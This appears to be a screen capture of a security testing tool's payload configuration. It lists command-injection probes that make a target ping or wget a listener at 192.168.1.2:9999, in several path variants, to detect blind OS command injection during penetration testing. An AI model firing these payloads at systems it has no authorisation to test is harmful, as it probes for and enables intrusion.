 Target Positions Payloads Resource Pool Options
? Payload Sets
You can define one or more payload sets. The number of payload sets depends on the a
each payload set, and each payload type can be customized in different ways.
Payload set: 1 Payload count: 744
Payload type: Simple list Request count: 744
? Payload Options [Simple list]
This payload type lets you configure a simple list of strings that are used as payloads.
Paste
Load ...
Remove
Clear
Deduplicate
ping 192.168.1.2
busybox ping 192.168.1.2
/bin/busybox ping 192.168.1.2
/sbin/ping 192.168.1.2
/usr/bin/ping 192.168.1.2
/usr/sbin/ping 192.168.1.2
wget http://192.168.1.2:9999
busybox wget http://192.168.1.2:9999
Add Enter a new item
Add from list ...